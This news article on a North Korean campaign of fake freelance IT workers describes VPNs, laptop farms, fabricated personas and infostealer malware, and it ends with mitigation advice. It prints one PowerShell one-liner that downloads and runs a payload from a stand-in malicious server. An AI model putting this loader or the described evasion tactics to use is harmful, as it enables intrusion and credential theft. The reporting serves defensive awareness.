Since at least 2018, a clandestine network of North Korean IT operatives has been infiltrating global technology and infrastructure companies by posing as legitimate freelancers. These individuals employ sophisticated tactics, including the use of Virtual Private Networks (VPNs) and laptop farms, to conceal their true origins and bypass platform verification mechanisms.
Deceptive Tactics and Tools
Operating under fabricated identities, often bolstered by AI-generated profile pictures, these operatives secure contracts on major freelancing platforms and enterprise portals. They present themselves as developers, architects, and designers, effectively embedding within organizations to siphon off sensitive data and credentials.
A critical component of their strategy involves the use of VPN services to mask their geographic locations. By routing their internet traffic through servers in various countries, they evade detection systems designed to flag suspicious access patterns. Additionally, they utilize laptop farms—collections of remotely controlled computers that cycle through different IP addresses—to mimic legitimate user behavior and further obscure their activities.
Initial Detection and Malware Deployment
The scheme first came to light through anomalies detected in VPN exit nodes and unusual patterns in account creation. In mid-2024, cybersecurity analysts began observing connections from VPN clients associated with North Korea, such as NetKey. Further investigation revealed that these operatives were deploying infostealer malware on compromised workstations. This malware exfiltrates session tokens, API keys, and Secure Shell (SSH) configurations, granting persistent access to corporate networks without triggering immediate alarms.
Analysts from Kela Cyber noted that many of these infostealer infections exploited common development tools, including Python, Node.js, and JetBrains Integrated Development Environments (IDEs). The malware often masqueraded as benign executables like Call.exe and Time.exe, blending seamlessly into regular workflows and evading detection.
Broader Implications and Security Breaches
The ramifications of this infiltration are extensive. In 2025 alone, compromised accounts were identified on collaboration platforms such as Slack and GitLab. Attackers leveraged these accounts to deploy patches embedded with backdoors, compromising the integrity of software development processes.
The financial sector experienced a surge in fraudulent wire transfers, while critical infrastructure projects faced unauthorized design modifications that slipped through code reviews. These incidents underscore the severity and reach of this state-sponsored cyber-espionage campaign.
Evasion Techniques and Operational Sophistication
A cornerstone of this operation is the strategic use of geographically dispersed laptop farms. These setups consist of remotely controlled machines that rotate through various IP addresses, emulating authentic user behavior and complicating detection efforts.
Upon compromising a workstation, the infostealer malware executes a PowerShell loader with commands resembling routine maintenance scripts. For example:
“`powershell
powershell -Command (New-Object System.Net.WebClient).DownloadFile(‘http://malicious.server/payload.exe’,’payload.exe’); Start-Process ‘.\payload.exe’
“`
This method fetches the malicious payload under the guise of standard updates, while the use of IP rotation techniques helps evade origin-based security checks.
In addition, operators automate identity management through browser sandboxing tools like IxBrowser. This approach assigns unique credentials and multi-factor authentication tokens to each fabricated persona, ensuring that their activities blend seamlessly with legitimate developer operations. Such layered tactics not only complicate forensic analysis but also extend the duration of their undetected presence within targeted organizations.
Recommendations for Mitigation
To counteract these sophisticated infiltration methods, organizations are advised to implement comprehensive security measures:
– Enhanced Identity Verification: Conduct thorough background checks and utilize multi-factor authentication to verify the identities of remote workers.
– Network Monitoring: Deploy advanced monitoring tools to detect unusual access patterns, such as connections from unexpected geographic locations or the use of multiple VPNs.
– Endpoint Security: Ensure that all devices connected to the corporate network are equipped with up-to-date security software capable of detecting and mitigating malware threats.
– Employee Training: Educate staff on the risks associated with social engineering and phishing attacks, emphasizing the importance of vigilance when handling unsolicited communications.
– Regular Audits: Perform periodic security audits to identify and address potential vulnerabilities within the organization’s infrastructure.
By adopting these proactive measures, companies can strengthen their defenses against the evolving tactics employed by state-sponsored cyber operatives.



